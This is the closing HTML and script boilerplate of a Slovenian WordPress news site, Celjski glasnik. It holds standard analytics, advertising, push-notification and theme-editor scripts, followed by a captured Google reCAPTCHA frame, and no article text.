_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"205514871\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"celjskiglasnik.si\",\"arch_tag\":\"pozar\",\"arch_results\":\"10\",\"j\":\"1:14.7\"}") ]);
_stq.push([ "clickTrackerInit", "205514871", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
			<script data-category="functional">
				window['gtag_enable_tcf_support'] = false;
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', '', {
	cookie_flags:'secure;samesite=none',
	
});
							</script>
			
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://celjskiglasnik.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BOki4KfZAI-ISLpQQJqIxmbkKpZ49-sTkxDGmS6-GBTIxCzBYTDHlk69bB68_RUvReB8xSeCvXk67HiROhIP0SY','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6976b3641c8c1"></textarea>
						<div id="td_live_css_uid_1_6976b3641c8c1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6976b3641c8c1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6976b3641c8c1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.celjskiglasnik.si.ROS.Floater */
ado.slave('adoceansispmgjvpnyk', {myMaster: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7' });
</script>

<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a72635188da48c6930e18c0c51a6ec5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8rNqEO8J0w2JrYAfIXMIIg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769386857718');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>